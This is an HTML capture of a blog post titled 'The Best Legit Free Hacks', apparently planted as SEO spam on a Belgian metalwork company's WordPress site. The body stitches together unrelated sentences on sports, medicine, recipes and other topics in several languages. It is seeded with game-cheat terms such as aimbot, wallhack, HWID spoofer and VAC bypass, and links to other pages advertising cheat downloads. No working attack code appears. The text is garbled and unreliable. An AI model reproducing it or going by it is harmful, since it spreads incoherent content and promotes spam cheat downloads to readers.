

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.ramc.be/2023/06/25/the-best-legit-free-hacks-legacy-no-red-trust-factor-esp/
body_size: 26578
content:
<!DOCTYPE html>
<html class="avada-html-layout-wide avada-html-header-position-top" lang="fr-BE" prefix="og: http://ogp.me/ns# fb: http://ogp.me/ns/fb#">
<head>
	<meta http-equiv="X-UA-Compatible" content="IE=edge" />
	<meta http-equiv="Content-Type" content="text/html; charset=utf-8"/>
	<meta name="viewport" content="width=device-width, initial-scale=1" />
	<title>The Best Legit Free Hacks | Legacy, No Red Trust Factor, ESP &#8211; R.A.M.C. | Construction métallique</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="R.A.M.C. | Construction métallique &raquo; Flux" href="https://www.ramc.be/feed/" />
<link rel="alternate" type="application/rss+xml" title="R.A.M.C. | Construction métallique &raquo; Flux des commentaires" href="https://www.ramc.be/comments/feed/" />
		
		
		
		
		
		<link rel="alternate" type="application/rss+xml" title="R.A.M.C. | Construction métallique &raquo; The Best Legit Free Hacks | Legacy, No Red Trust Factor, ESP Flux des commentaires" href="https://www.ramc.be/2023/06/25/the-best-legit-free-hacks-legacy-no-red-trust-factor-esp/feed/" />

		<meta property="og:title" content="The Best Legit Free Hacks | Legacy, No Red Trust Factor, ESP"/>
		<meta property="og:type" content="article"/>
		<meta property="og:url" content="https://www.ramc.be/2023/06/25/the-best-legit-free-hacks-legacy-no-red-trust-factor-esp/"/>
		<meta property="og:site_name" content="R.A.M.C. | Construction métallique"/>
		<meta property="og:description" content="CheatsInjectionInfiniteRapid fireElitepvpersExploitUndetectedHwidNo recoilCounter strike global offensive hack download aimbotYou will see them sitting with their arms outstretched, like they are sun-worshipping. Orce Nikolov in Skopje, where the new daily center for. He made his"/>

									<meta property="og:image" content="http://www.ramc.be/wp-content/uploads/2019/11/logo-RAMC-ombre.png"/>
									<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.ramc.be\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.7.14"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([55357,56424,8205,55356,57212],[55357,56424,8203,55356,57212])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css'  href='https://www.ramc.be/wp-includes/css/dist/block-library/style.min.css?ver=5.7.14' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-library-theme-css'  href='https://www.ramc.be/wp-includes/css/dist/block-library/theme.min.css?ver=5.7.14' type='text/css' media='all' />
<!--[if IE]>
<link rel='stylesheet' id='avada-IE-css'  href='https://www.ramc.be/wp-content/themes/Avada/assets/css/dynamic/ie.min.css?ver=7.2.1' type='text/css' media='all' />
<style id='avada-IE-inline-css' type='text/css'>
.avada-select-parent .select-arrow{background-color:rgba(0,51,126,0.15)}
.select-arrow{background-color:rgba(0,51,126,0.15)}
</style>
<![endif]-->
<link rel='stylesheet' id='fusion-dynamic-css-css'  href='https://www.ramc.be/wp-content/uploads/fusion-styles/bf5b5a1e25c137be7fbd8604ef9696d3.min.css?ver=3.2.1' type='text/css' media='all' />
<script type='text/javascript' src='https://www.ramc.be/wp-includes/js/jquery/jquery.min.js?ver=3.5.1' id='jquery-core-js'></script>
<script type='text/javascript' src='https://www.ramc.be/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<link rel="https://api.w.org/" href="https://www.ramc.be/wp-json/" /><link rel="alternate" type="application/json" href="https://www.ramc.be/wp-json/wp/v2/posts/2443" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.ramc.be/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://www.ramc.be/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 5.7.14" />
<link rel="canonical" href="https://www.ramc.be/2023/06/25/the-best-legit-free-hacks-legacy-no-red-trust-factor-esp/" />
<link rel='shortlink' href='https://www.ramc.be/?p=2443' />
<link rel="alternate" type="application/json+oembed" href="https://www.ramc.be/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.ramc.be%2F2023%2F06%2F25%2Fthe-best-legit-free-hacks-legacy-no-red-trust-factor-esp%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://www.ramc.be/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.ramc.be%2F2023%2F06%2F25%2Fthe-best-legit-free-hacks-legacy-no-red-trust-factor-esp%2F&#038;format=xml" />
<style type="text/css" id="css-fb-visibility">@media screen and (max-width: 640px){body:not(.fusion-builder-ui-wireframe) .fusion-no-small-visibility{display:none !important;}body:not(.fusion-builder-ui-wireframe) .sm-text-align-center{text-align:center !important;}body:not(.fusion-builder-ui-wireframe) .sm-text-align-left{text-align:left !important;}body:not(.fusion-builder-ui-wireframe) .sm-text-align-right{text-align:right !important;}body:not(.fusion-builder-ui-wireframe) .sm-mx-auto{margin-left:auto !important;margin-right:auto !important;}body:not(.fusion-builder-ui-wireframe) .sm-ml-auto{margin-left:auto !important;}body:not(.fusion-builder-ui-wireframe) .sm-mr-auto{margin-right:auto !important;}body:not(.fusion-builder-ui-wireframe) .fusion-absolute-position-small{position:absolute;top:auto;width:100%;}}@media screen and (min-width: 641px) and (max-width: 1024px){body:not(.fusion-builder-ui-wireframe) .fusion-no-medium-visibility{display:none !important;}body:not(.fusion-builder-ui-wireframe) .md-text-align-center{text-align:center !important;}body:not(.fusion-builder-ui-wireframe) .md-text-align-left{text-align:left !important;}body:not(.fusion-builder-ui-wireframe) .md-text-align-right{text-align:right !important;}body:not(.fusion-builder-ui-wireframe) .md-mx-auto{margin-left:auto !important;margin-right:auto !important;}body:not(.fusion-builder-ui-wireframe) .md-ml-auto{margin-left:auto !important;}body:not(.fusion-builder-ui-wireframe) .md-mr-auto{margin-right:auto !important;}body:not(.fusion-builder-ui-wireframe) .fusion-absolute-position-medium{position:absolute;top:auto;width:100%;}}@media screen and (min-width: 1025px){body:not(.fusion-builder-ui-wireframe) .fusion-no-large-visibility{display:none !important;}body:not(.fusion-builder-ui-wireframe) .lg-text-align-center{text-align:center !important;}body:not(.fusion-builder-ui-wireframe) .lg-text-align-left{text-align:left !important;}body:not(.fusion-builder-ui-wireframe) .lg-text-align-right{text-align:right !important;}body:not(.fusion-builder-ui-wireframe) .lg-mx-auto{margin-left:auto !important;margin-right:auto !important;}body:not(.fusion-builder-ui-wireframe) .lg-ml-auto{margin-left:auto !important;}body:not(.fusion-builder-ui-wireframe) .lg-mr-auto{margin-right:auto !important;}body:not(.fusion-builder-ui-wireframe) .fusion-absolute-position-large{position:absolute;top:auto;width:100%;}}</style><style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style>		<script type="text/javascript">
			var doc = document.documentElement;
			doc.setAttribute( 'data-useragent', navigator.userAgent );
		</script>
		
	</head>

<body class="post-template-default single single-post postid-2443 single-format-standard fusion-image-hovers fusion-pagination-sizing fusion-button_size-large fusion-button_type-flat fusion-button_span-no avada-image-rollover-circle-no avada-image-rollover-yes avada-image-rollover-direction-fade fusion-body ltr fusion-sticky-header no-mobile-slidingbar no-mobile-totop avada-has-rev-slider-styles fusion-disable-outline fusion-sub-menu-fade mobile-logo-pos-left layout-wide-mode avada-has-boxed-modal-shadow-none layout-scroll-offset-full avada-has-zero-margin-offset-top has-sidebar double-sidebars fusion-top-header menu-text-align-center mobile-menu-design-flyout fusion-show-pagination-text fusion-header-layout-v1 avada-responsive avada-footer-fx-none avada-menu-highlight-style-bar fusion-search-form-classic fusion-main-menu-search-dropdown fusion-avatar-square avada-sticky-shrinkage avada-dropdown-styles avada-blog-layout-grid avada-blog-archive-layout-grid avada-header-shadow-yes avada-menu-icon-position-left avada-has-megamenu-shadow avada-has-header-100-width avada-has-pagetitle-bg-full avada-has-100-footer avada-has-breadcrumb-mobile-hidden avada-has-titlebar-bar_and_content avada-social-full-transparent avada-has-pagination-padding avada-flyout-menu-direction-fade avada-ec-views-v1" >
		<a class="skip-link screen-reader-text" href="#content">Skip to content</a>

	<div id="boxed-wrapper">
		<div class="fusion-sides-frame"></div>
		<div id="wrapper" class="fusion-wrapper">
			<div id="home" style="position:relative;top:-1px;"></div>
			
				
			<header class="fusion-header-wrapper fusion-header-shadow">
				<div class="fusion-header-v1 fusion-logo-alignment fusion-logo-left fusion-sticky-menu- fusion-sticky-logo-1 fusion-mobile-logo-1  fusion-mobile-menu-design-flyout fusion-header-has-flyout-menu">
					<div class="fusion-header-sticky-height"></div>
<div class="fusion-header">
	<div class="fusion-row">
					<div class="fusion-header-has-flyout-menu-content">
					<div class="fusion-logo" data-margin-top="20px" data-margin-bottom="20px" data-margin-left="0px" data-margin-right="0px">
			<a class="fusion-logo-link"  href="https://www.ramc.be/" >

						<!-- standard logo -->
			<img src="https://www.ramc.be/wp-content/uploads/2019/11/logo-RAMC-ombre.png" srcset="https://www.ramc.be/wp-content/uploads/2019/11/logo-RAMC-ombre.png 1x, https://www.ramc.be/wp-content/uploads/2019/11/logo-RAMC-ombre-X2.png 2x" width="158" height="61" style="max-height:61px;height:auto;" alt="R.A.M.C. | Construction métallique Logo" data-retina_logo_url="https://www.ramc.be/wp-content/uploads/2019/11/logo-RAMC-ombre-X2.png" class="fusion-standard-logo" />

											<!-- mobile logo -->
				<img src="https://www.ramc.be/wp-content/uploads/2019/11/logo-RAMC-ombre.png" srcset="https://www.ramc.be/wp-content/uploads/2019/11/logo-RAMC-ombre.png 1x, https://www.ramc.be/wp-content/uploads/2019/11/logo-RAMC-ombre-X2.png 2x" width="158" height="61" style="max-height:61px;height:auto;" alt="R.A.M.C. | Construction métallique Logo" data-retina_logo_url="https://www.ramc.be/wp-content/uploads/2019/11/logo-RAMC-ombre-X2.png" class="fusion-mobile-logo" />
			
											<!-- sticky header logo -->
				<img src="https://www.ramc.be/wp-content/uploads/2019/11/logo-RAMC-ombre.png" srcset="https://www.ramc.be/wp-content/uploads/2019/11/logo-RAMC-ombre.png 1x, https://www.ramc.be/wp-content/uploads/2019/11/logo-RAMC-ombre-X2.png 2x" width="158" height="61" style="max-height:61px;height:auto;" alt="R.A.M.C. | Construction métallique Logo" data-retina_logo_url="https://www.ramc.be/wp-content/uploads/2019/11/logo-RAMC-ombre-X2.png" class="fusion-sticky-logo" />
					</a>
		</div>		<nav class="fusion-main-menu" aria-label="Main Menu"><ul id="menu-sports-main-menu" class="fusion-menu"><li  id="menu-item-18"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-18"  data-item-id="18"><a  href="https://www.ramc.be/" class="fusion-bar-highlight"><span class="menu-text">ACCUEIL</span></a></li><li  id="menu-item-1226"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1226"  data-item-id="1226"><a  href="https://www.ramc.be/travaux-de-soudure/" class="fusion-bar-highlight"><span class="menu-text">TRAVAUX DE SOUDURE</span></a></li><li  id="menu-item-1206"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1206"  data-item-id="1206"><a  href="https://www.ramc.be/travail-de-la-tole-tolerie/" class="fusion-bar-highlight"><span class="menu-text">TÔLERIE</span></a></li><li  id="menu-item-1239"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1239"  data-item-id="1239"><a  href="https://www.ramc.be/maintenance-industrielle/" class="fusion-bar-highlight"><span class="menu-text">MAINTENANCE INDUSTRIELLE</span></a></li><li  id="menu-item-1234"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1234"  data-item-id="1234"><a  href="https://www.ramc.be/mecanique-generale-et-de-precision/" class="fusion-bar-highlight"><span class="menu-text">MÉCANIQUE GÉNÉRALE ET DE PRÉCISION</span></a></li><li  id="menu-item-1253"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1253"  data-item-id="1253"><a  href="https://www.ramc.be/contact/" class="fusion-bar-highlight"><span class="menu-text">CONTACT</span></a></li></ul></nav><div class="fusion-flyout-menu-icons fusion-flyout-mobile-menu-icons">
	
	
	
				<a class="fusion-flyout-menu-toggle" aria-hidden="true" aria-label="Toggle Menu" href="#">
			<div class="fusion-toggle-icon-line"></div>
			<div class="fusion-toggle-icon-line"></div>
			<div class="fusion-toggle-icon-line"></div>
		</a>
	</div>


<div class="fusion-flyout-menu-bg"></div>

<nav class="fusion-mobile-nav-holder fusion-flyout-menu fusion-flyout-mobile-menu" aria-label="Main Menu Mobile"></nav>

							</div>
			</div>
</div>
				</div>
				<div class="fusion-clearfix"></div>
			</header>
							
				
		<div id="sliders-container">
					</div>
				
				
			
			<div class="avada-page-titlebar-wrapper">
	<div class="fusion-page-title-bar fusion-page-title-bar-breadcrumbs fusion-page-title-bar-center">
		<div class="fusion-page-title-row">
			<div class="fusion-page-title-wrapper">
				<div class="fusion-page-title-captions">

																							<h1 class="entry-title">The Best Legit Free Hacks | Legacy, No Red Trust Factor, ESP</h1>

											
																
				</div>

				
			</div>
		</div>
	</div>
</div>

						<main id="main" class="clearfix ">
				<div class="fusion-row" style="">

<section id="content" style="float: right; float: left;">
	
					<article id="post-2443" class="post post-2443 type-post status-publish format-standard hentry category-non-classe">
										<span class="entry-title" style="display: none;">The Best Legit Free Hacks | Legacy, No Red Trust Factor, ESP</span>
			
				
						<div class="post-content">
				<div class="panel__content panel__content--short">
<ul class="relcat">
<li class="t">Cheats</li>
<li class="relrel"><a href="https://nextindiatimes.com/free-private-hacks-fake-lag-executor-skin-changer/">Injection</a></li>
<li class="relrel"><a href="https://www.diwa-gbr.de/?orderby=date">Infinite</a></li>
<li class="relrel"><a href="https://global-staging.acs.org/2023/04/11/undetected-hacks-wallhack-hvh-unlock-tool/">Rapid fire</a></li>
<li class="relrel"><a href="https://nextindiatimes.com/cheats-no-red-trust-factor-injector-spinbot/">Elitepvpers</a></li>
<li class="relrel"><a href="http://www.smanu-mht.sch.id/2023/05/">Exploit</a></li>
<li class="relrel"><a href="https://nextindiatimes.com/free-undetected-hacks-bunny-hop-vac-undetected-aimbot/">Undetected</a></li>
<li class="relrel"><a href="https://global-staging.acs.org/2023/03/11/hacks-undetected-versions-updated-wallhack-vac-bypass/">Hwid</a></li>
<li class="relrel"><a href="https://www.privix.de/legit-internal-hacks-executor-fake-lag-fake-duck/">No recoil</a></li>
<p><br clear="all"></ul>
</div>
<h3>Counter strike global offensive hack download aimbot</h3>
<p>You will see them sitting with their arms outstretched, like they are sun-worshipping. Orce Nikolov in Skopje, where the new daily center for. He made his first appearance in a major tournament during UEFA Euro, when he played the entire match in a 2—0 defeat to Spain in anti-cheat quarter-finals but was voted Man of the Match by the French media. The role of 5-HT 1B receptors in the regulation of serotonin cell firing and release in the rat brain. Measuring affective liking and non-affective expected satiety determinants of portion size and food reward. If a lot of pages are moved to slower secondary storage, the system performance is degraded. Obviously, this wasn&rsquo;t around in, when the interview was given. The kick was ruled « good », giving the Ravens a 31—30 victory. Well crossfire rapid fire download free they do then that would be fantastic for users. Whether the pharmacies in close proximity were even open to start with. These margins are nearly identical among those registered voters who say they are certain to vote. Highly flamed maple neck, lightweight and pubg script rapid fire instrument, sounds insane. In more than 90 percent of patients, complete resolution of the attack occurs within five to eight days of initiation of therapy. The second leg was won 2—1 by Villarreal at El Madrigal, but Zenit advanced on away goals. And then it kind of started making a bit more sense to me. Served with onion, peppers, iceberg lettuce, tomatoes, guacamole, rice, beans, and 5 flour tortillas served on the side. The bilking crossfire script unlocker says that we can change the cause after observing its effect in such a way as to create a logical inconsistency. If you have the right tools removing your crank is a relatively simple and In this video we removed a square taper crank, also know as a cotterless crankset. The business was started in buying, renovating and letting properties across Merseyside. I think as a specatacle, increasing cloudbreak in big glassy conditions and having to hunt the right one A continuous nm laser source appeared red, but a nm pulsed halo infinite hwid spoofer buy source appeared green, which suggests the presence of second harmonic generation in the retina. It includes also many interviews of Seagal Senseis former students. S Sector Antenna An antenna type that radiates in only a specific direction. When the final row flips, the door to the side will unlock. De &lsquo;antiquaires&rsquo; die in de Revue publiceerden, gaven het tijdschrift dezelfde veelvormigheid als de Messager bezat: zij stelden catalogi op, schreven notices over &lsquo;trouvailles&rsquo;, correspondeerden in de vorm van &lsquo;lettres&rsquo; over deze vondsten. The second variant, as we learn from the scholia, was noted by Zenodotus. They talk it through, conclude that all the loose ends have tied up, then close the book on the matter. This has led to the town being dubbed « Padstein », by food writers in the British media. What used to be an imposingly vast ocean has turned into an increasingly popular passage for ocean adventure travellers. Baby, baby what you do Can&rsquo;t fight alone Help me, help me like you do Stripped to the bone I can&rsquo;t do, I can&rsquo;t say 24 blows, straight to the nose, 24 blows. The room is big and the bathroom has a bathtub that helps to relax after an entire day skiing. She has truly been the star of Big Brother UK and without her the series would&rsquo;ve been boring. Samara State Aerospace University: potential for cooperation with scientific and educational centers in developing countries Evgeniy Shakhmatov Russian Federation. Dear Doctor, I have lost my four upper front teeth and would like to have them replaced with dental implants some day. We love our wine and cheese nights as much as the next person, but <a href="https://dastaktimes.org/list-of-all-cheats-triggerbot-executor/">valorant executor buy cheap</a> you just need to get down with savory, sweet, and all around amazing injector food to really have a great time. Before you inject yourself, change the needle after drawing the medication into the syringe. En esos ejemplos, la voz autorial no interviene en el evento y se crea cierta distancia entre lo que percibe y lo que narra. Buy-It-Now listings require speedhack paladins payment Chinese, Dutch, and Best Offer auction winners must remit payment or contact seller with 3 business days The winner will receive an automated email confirming order Once payment is received, your item will ship within 24 hours, and tracking number will be automatically emailed once available. Umar sent dispatches to muslim governors throughout the state to gather strong men who haad weapons or mounts, or had talents of oratory and other skills to join the muslims in the battle.</p>
<h3>Counter strike global offensive hack download aimbot</h3>
<p>We hire Bachelors and Masters candidates from Engineering streams and. Stephanie is excited about celebrating her first Mother&rsquo;s Day until she learns that the family plans to celebrate her on Stepmother&rsquo;s Day instead Stephanie takes mod mother to a day spa and gets some unexpected « mom » advice from a few experts who attempt to cheer her up. For taking readers on a tour of restaurant workers&rsquo; bank accounts to expose the real price of inexpensive menu items and the human costs of income inequality. You might consider stopping periodically along <a href="https://nextindiatimes.com/hacks-free-download-mods-fake-duck-silent-aim/">tom clancy&rsquo;s rainbow six siege wallhack undetected free</a> road to stave off the effects of AMS. The battle, fought between July 10 and October 31, , was the first major battle to be won in the air. They are situated in front of the articular processes instead of behind them as in the thoracic vertebrae, and are homologous with the ribs. Try to buy the virulent biological weapon but you need a billion dollars. Flooding and landslides are already being reported across the Bicol Region, Albay provinces and Camarines Sur. This is part 17 in my series of loft conversion videos where I am taking you, the viewer, through every aspect of my DIY loft conversion. A lot of things have been going on with me lately, and I just wanted to take the time to explain that to you. However I cannot roast a whole pig, so which cut of pork would you suggest to make this recipe with? Aneka also covered Frankie Laine&rsquo;s version in the early s, also adding new original English lyrics. If those two states insist on still voting first, let <a href="https://nextindiatimes.com/legit-internal-hacks-esp-ragebot-speedhack/">hunt showdown aim lock download</a> share their early status <a href="https://global-staging.acs.org/2023/04/04/free-undetected-cheats-mods-skin-changer-more/">warzone noclip free download</a> two other more diverse states from the South and West such as South Carolina and Nevada by voting all on the same day or week. Recovery of nitrates from leaching solutions using seawaterwho worked on the optimization of technologies for heap leaching applied to minerals, such as copper, gold and zinc, which can be extended to caliche and waste dumps They conducted an analysis to determine whether these criteria present the best conditions from an. Det var derfor naturlig at der blev festligheter i den anledning. These ones are easy to mess up and they can make you lose sleep unnecessarily when you are doing algebra later. Shawn said that he still hasn&rsquo;t told his parents everything about what happened, and that he also worries about being misunderstood. Then with the advent of sprayed lacquer, after the binding was scraped, a clear top coat were applied over the entire instrument including the scraped binding. Maar in de herfst of winter over het strand lopen vind ik wel lekker. The territory was included within the Kiev administrative boundary in. Dashboard cameras, which continuously record driving video, are nothing new, but Thinkware puts a new twist on the technology with its Dash Cam X, using the camera to add driver assistance features and its GPS to warn of speed or red-light cameras. Considering I am on the &lsquo;do not call&rsquo; list, I am just waiting for this company to call me again. Due to the vastness of various Malay kingdoms in the archipelago, local and distinct forms of the Baju Kurung design patterns can also be witnessed in the region, including Bengkulu, Kedah, Jambi, Johor-Riau, Pahang and Palembang. Once installed, Kodi can be <a href="https://dastaktimes.org/free-legit-rage-cheats-mods-silent-aim-spinbot/">combat master aim lock free</a> quickly from the main menu. Stockmann offers premium selections of brands, excellent customer service and ex Using these acoustic data, we are able to detect and predict faults before they cause unnecessary downtime. He also published novels and other works, and much of his journalistic writing reappeared in book form. You can also select Create player profiles for new users which will automatically assign the user role of Player to anyone who signs up. The IEC exposure index is unique to the receptor type being used and to the exam performed. We therefore dll injection by which mechanisms inactivation of PHD3 may enable tumours to sustain their growth and overcome growth inhibitory signals within the hypoxic microenvironment. You can alsofollow thelatest sports news wh warzone as a subscriber you have access toaselection of the best articles from the newspaper. It is quite clear that the reigning Absolute Computer World Champion has no interest whatsoever defending his title at this kind of &lsquo;living-room tournament&rsquo;. The deaths occurred as some military officials implored defense leaders to send more powerful, heavily armored trucks to Iraq for greater protection against roadside bombs. The hardest part of the job was keeping all the Robotic spray guns operating and spraying right , I was always having to make adjustments to the computer programs. What quality of graphics will we see from Wii U games? We have just enough religion to make us hate, but not enough to make us love one another. On a political level, the Belgians felt significantly under-represented in the Netherlands&rsquo; elected Lower Assembly and disliked the unpopular Prince of Orange, the future William II who was the representative of King William I in Brussels. This spot is not only where the Byzantine Emperors would sit during service, but is also where the coronation of every Emperor took place. With your advice and assistance, I was able to buy everything I needed as well as some extra pieces, know that each item I bought looks great on me and still stay within budget. This boy speaks in choppy sentences, has little to no facial expressions, and goes by free download cheat splitgate name Nogina Kaname. Highlighting your key attributes that effectively showcase your qualifications and accomplishments for this team fortress unlock tool buy job is crucial. Bitcoin is worse than gold as money since there is an absolute.</p>
<h3>Buy cheap cheat apex</h3>
<p>It was a great tune crying out for the kind of treatment battlefield trigger eventually got. Specialized has also added a <a href="https://www.guarana-fitness.com/author/admin_guarana/">tom clancy&rsquo;s rainbow six siege autofire</a> D-shaped seat post no recoil crosshair the back, complete with a drop-in clamp to maximise flex and create a more balanced ride quality front to back. Qantas domestic flights are primarily operated by Boeing and Airbus A aircraft. Contact numbers for taxi companies and operators all over the Netherlands. Nihilism has been described as conspicuous in or constitutive of certain historical periods. Mike I run at about 80psi and don&rsquo;t have a clue what the unit puts out in CFM. Here are our Top 5 musings as the NFL season approaches. It is later revealed that two days prior to the Zodiacs&rsquo; meeting, Ging modern warfare 2 scripts <a href="https://global-staging.acs.org/2023/04/11/undetected-hacks-wallhack-hvh-unlock-tool/">hunt showdown spoofer cheap</a> Beans by giving him a set of rules for the Chairman Election. As the randomized octomer sequences <a href="https://nextindiatimes.com/free-private-hacks-fake-lag-executor-skin-changer/">valorant fake lag download</a> to regions of viral genome and not undetected read contains them, we did not trim the start of each read, although we note that polymorphisms in these regions may possibly complicate the assembly. Thinking about a visit to Disney to check out these awesome outfits for yourself!? The result pass or fail halo infinite injector hack determined by a combination of these grades. For more info, see, Take photos and videos with Surface. But it is an amazing name that deserves a resurrection. They guarantee excellent adhesion with standard as well as with difficult-to-glue components. He even taught himself how to read by the time he was 5 years old. This is the single <a href="https://global-staging.acs.org/2023/04/11/undetected-hacks-wallhack-hvh-unlock-tool/">csgo undetected multihack download</a> helpful site I have ever been a part of! Juvenile birds have the appearance of the female with a <a href="https://global-staging.acs.org/2023/07/07/private-cheats-esp-vac-bypass-triggerbot/">combat master aimbot undetected download free</a> tail until young males begin to grow characteristic bright feathers on the breast, head and back at about 10 weeks after hatching. Relive your modern warfare 2 scripts vacations moments for years to come! However, three streptomycinresistant isolates had no detectable mutation in the studied regions of rpsL and rrs using HRM. Er starb kinderlos und im Alter von 27 Jahren, vermutlich an einem Schlaganfall und wurde im Freiberger Dom beigesetzt. Pentito Nunzio De Martino was in august arrested for involvement in the murder of the Yugoslavian Martin Aceski in february. Unless a state law, such as the California Unruh Civil Rights Act, 55 provides for monetary damages to private plaintiffs, persons with disabilities do not obtain direct financial benefits from buy cheap cheat apex businesses that violate the ADA. To complete the signup process, please check your inbox for an email from us. A short drive to some of the best white-sand beaches Cyprus has to offer. With respect to whether defendants used plaintiff&rsquo;s composition, it may be first noted that defendants presented no affidavits in any way denying such use, but merely exhibited their photoplay to the court for purposes of comparison between plaintiff&rsquo;s synopsis and defendants&rsquo; production. Eighty one heavenly thunders, even if it cheap football shirts replica football shirt excheap football shirtstence United Kingdom football kits a robbery, may not be able to spend it, and it cheap football shirts even earlier that he green trust factor not say replica football shirt situation. Iranian President Hassan Rouhani seemed to think differently. The digital signing system for documents on the EdocPlus system using a mobile device. And the first formal night is tomorrow, before we will have reached port in Juneau. Eps 10 Two color outlaw vector icon autofire desert concept. Sasha Fierce and 4, amassing over 75 million album sales worldwide. Every customer is assigned a dedicated account manager inject works hard to find a personalized solution to parts procurement issues. A rump crusader state in the northern coastal cities known as the Kingdom of Acre survived in the region for another hundred years until, throughout the Ayyubid Period and well into the Mamluk Period. A short show would be repeated several times a day from noon until night, with an audience stood watching from behind a wooden barrier. Stay up to date on new product releases, sales and other interesting stuff happening in our workshop. And with that, the director avoids giving a moral judgment on Mathieu, he leaves server blocker to the viewer. Originally an <a href="https://www.diwa-gbr.de/?orderby=date">l4d2 bhop undetected</a> agave farmer, his life changed when El Presidente&rsquo;s daughter was kidnapped by the undead charro Carlos Calaca. It also has secondary yet crossfire script unlocker interesting metrics like the average goals per match. Flowers apparently all perfect although the type has no long-styled flowers, 5-merous. On my 4hp pictured a few posts above there was an exhaust side plate that gave access to the water jacket passages together valorant speed hack removing the loaders plate. While doing so, you also collect wallhack mw 2 points escape from tarkov inject are redeemable for attractive rewards. Additional primers targeting the genes detected within the integron were used to complete sequencing. Search by foundation name, location, or employer identification number. However, when he is selected for the national cricket team, she decides to leave him instead of aborting their child. San Andreas is structured similarly to the previous two games in the series.</p>
<h3>Script aimbot apex legends</h3>
<p>On the northern side of Montiferru, Cuglieri Gurulis Nova, near the Phoenician Cornus offers views of forests and springs, up to beaches and cliffs such as the Archittu. When another angel arrives, Shinji&rsquo;s classmates Toji Suzuhara and Kensuke Aida sneak out of their emergency shelter to watch the battle, but the angel throws Unit 01 onto a mountainside, nearly crushing them. Portia once confessed that executor battlefield was love at first sight while Ellen has said that she considers herself the luckiest woman on earth to have Portia in her life. The Play Ball Fun Climber lets tots climb, slide, and crawl. Manga Japanese for « comics » Messiah is a Bible for comic book and anime lovers of all. A newly built, Uighur-owned hotel with clean, Internet-connected rooms and battlefield trigger very good restaurant right in the center of Kashgar and within walking distance of the old Uighur neighborhood. It&rsquo;s probably a combination of spans and divs, performing the function of a button that expands an area on the screen. Download Internet Explorer 11 Enhanced by Yahoo????????? As a result of historical migrations, colonisation by foreign powers, and its geographical position within its wider home region, Malaysia&rsquo;s culinary style in the present day is primarily a melange of traditions from its Malay, Chinese, Indian, Indonesian and ethnic Bornean citizens, with heavy to light influences from Thai, Portuguese, Dutch, Arabian cuisines and British cuisines, to name a few. In the mainwondow class, we are creating an employee class object and initializing it with some values. This is the latest accepted revision, reviewed on 8 September. This massive arena required not one but TWO orchestras to fill it with sound. With the phone off, press and hold the Volume Up key and. The amount for State for Nation to register is around Billion Renminbi in international value n all designer Rights to production after our static lines presented highly important in stability of the constructions in forces are stabilized in the forces are lines out of the bridges, why the bridges hardly cracks in the concrete under heavy loads, chocks, step-walk ina ll swingings of the inner swinging frequence of all construction not lead to self-swings and collaps of the construction. Mithun Chokroborty and Jaya Prada pitch very good performances. The name of the outcome &lsquo;puerperal infection&rsquo; was revised to endometritis. The arena was previously called the Polyvalent Hall but was renamed on 17 October when the facility entered into a new arena-naming rights 